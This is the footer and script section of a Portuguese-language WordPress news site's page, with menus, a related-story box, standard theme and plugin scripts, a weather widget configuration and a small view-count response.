	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-473"><a href="https://www.destaque-regional.com/categoria/noticia/tecnologia/">Tecnologia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-474"><a href="https://www.destaque-regional.com/categoria/noticia/videos/">Vídeos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-388"><a href="https://www.destaque-regional.com/esportes/">Esportes</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-521"><a href="https://www.destaque-regional.com/?page_id=519">Eventos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-389"><a href="https://www.destaque-regional.com/categoria/esporte/futebol/">Futebol</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-392"><a href="https://www.destaque-regional.com/categoria/esporte/futsal/">Futsal</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-394"><a href="https://www.destaque-regional.com/categoria/esporte/outro-esportes/">Outro Esportes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2819"><a href="https://www.destaque-regional.com/palavras-cruzadas/">Palavras Cruzadas</a></li>
</ul>
</li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Desenvolvido por <a href="https://alexandrodesign.com.br/" target="_blank">Criação de Sites em Mariópolis</a>                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id='glt-footer'></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'pt', includedLanguages:'ar,nl,en,fr,iw,it,pt,ru,st,sl,es,tr', layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL, autoDisplay: false}, 'google_language_translator');}</script>                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MAIS HISTÓRIAS</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.destaque-regional.com/saudades-do-meu-amigo-daniel/"  rel="bookmark" class="td-image-wrap " title="Saudades do meu amigo Daniel" ><img class="entry-thumb" src="[data-uri]" alt="" title="Saudades do meu amigo Daniel" data-type="image_tag" data-img-url="https://www.destaque-regional.com/wp-content/uploads/2018/11/22-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.destaque-regional.com/saudades-do-meu-amigo-daniel/"  rel="bookmark" title="Saudades do meu amigo Daniel">Saudades do meu amigo Daniel</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.destaque-regional.com/author/silvio/">Administrador</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-11-30T16:57:55-02:00" >30/11/2018</time></span>                <span class="td-module-comments"><a href="https://www.destaque-regional.com/saudades-do-meu-amigo-daniel/#respond">0</a></span>            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 696f0b017fd92
    -->

    <script type="text/javascript" id="eio-lazy-load-js-before">
/* <![CDATA[ */
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"bg_min_dpr":1.100000000000000088817841970012523233890533447265625,"threshold":0,"use_dpr":1};
//# sourceURL=eio-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.destaque-regional.com/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=830" id="eio-lazy-load-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="cffscripts-js-extra">
/* <![CDATA[ */
var cffOptions = {"placeholder":"https://www.destaque-regional.com/wp-content/plugins/custom-facebook-feed-pro/img/placeholder.png","resized_url":"https://www.destaque-regional.com/wp-content/uploads/sb-facebook-feed-images/"};
//# sourceURL=cffscripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.destaque-regional.com/wp-content/plugins/custom-facebook-feed-pro/js/cff-scripts.js?ver=3.15" id="cffscripts-js"></script>
<script type="text/javascript" src="https://www.destaque-regional.com/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.20" id="scripts-js"></script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script type="text/javascript" src="https://www.destaque-regional.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.destaque-regional.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.destaque-regional.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.destaque-regional.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.destaque-regional.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.destaque-regional.com/wp-includes/js/comment-reply.min.js?ver=9dcfa557517c06364ea5d0d83e350856" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.destaque-regional.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://www.destaque-regional.com/wp-content/plugins/ml-slider/assets/sliders/nivoslider/jquery.nivo.slider.pack.js?ver=3.103.0" id="metaslider-nivo-slider-js"></script>
<script type="text/javascript" id="metaslider-nivo-slider-js-after">
/* <![CDATA[ */
var metaslider_153 = function($) {
            $('#metaslider_153').nivoSlider({ 
                boxCols:7,
                boxRows:5,
                pauseTime:3000,
                effect:"random",
                controlNav:false,
                directionNav:false,
                pauseOnHover:true,
                animSpeed:600,
                prevText:"&lt;",
                nextText:"&gt;",
                slices:15,
                manualAdvance:false
            });
            $(document).trigger('metaslider/initialized', '#metaslider_153');
        };
        var timer_metaslider_153 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_153, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_153, 1) : metaslider_153(window.jQuery);
        };
        timer_metaslider_153();
//# sourceURL=metaslider-nivo-slider-js-after
/* ]]> */
</script>
<script type="text/javascript" id="metaslider-script-js-extra">
/* <![CDATA[ */
var wpData = {"baseUrl":"https://www.destaque-regional.com"};
//# sourceURL=metaslider-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.destaque-regional.com/wp-content/plugins/ml-slider/assets/metaslider/script.min.js?ver=3.103.0" id="metaslider-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.destaque-regional.com/wp-includes/js/wp-emoji-release.min.js?ver=9dcfa557517c06364ea5d0d83e350856"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.destaque-regional.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script>

<script type="text/javascript" src="https://www.destaque-regional.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.destaque-regional.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.7.1" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://www.destaque-regional.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.destaque-regional.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.7.1" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://www.destaque-regional.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.7.1" id="tdWeather-js"></script>

<script type="text/javascript" src="https://www.destaque-regional.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.destaque-regional.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.destaque-regional.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.destaque-regional.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.destaque-regional.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.1" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"3455459","api_location":"Palmas","api_language":"pt","api_key":"1c97b1f2d91bc3974570693ae887ebfa","today_icon":"scattered-clouds-n","today_icon_text":"nuvens dispersas","today_temp":[14.5,58],"today_humidity":80,"today_wind_speed":[3.5,2.20000000000000017763568394002504646778106689453125],"today_min":[14.5,58],"today_max":[14.5,58],"today_clouds":34,"current_unit":0,"forecast":[{"timestamp":1768888800,"day_name":"ter","day_temp":[24,75],"owm_day_index":0},{"timestamp":1768953600,"day_name":"qua","day_temp":[24,74],"owm_day_index":6},{"timestamp":1769040000,"day_name":"qui","day_temp":[26,78],"owm_day_index":14},{"timestamp":1769126400,"day_name":"sex","day_temp":[28,83],"owm_day_index":22},{"timestamp":1769212800,"day_name":"s\u00e1b","day_temp":[21,70],"owm_day_index":30}]});
				});
			
			

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[3891]");
                    });
                
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>

</body>
</html>
<!-- Dynamic page generated in 2.228 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-20 01:56:33 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.destaque-regional.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1
body_size: 21
content:
{"3891":75}